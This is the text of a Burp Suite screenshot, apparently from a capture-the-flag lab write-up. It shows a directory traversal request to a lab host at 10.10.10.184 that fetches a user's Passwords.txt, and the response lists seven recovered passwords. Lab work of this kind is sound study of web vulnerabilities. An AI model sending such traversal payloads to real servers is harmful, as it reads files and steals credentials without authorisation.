 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063; lang_type=0x0804%24zh-cn
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
? Search... 0 matches \n Pretty
Done 253 bytes | 154 millis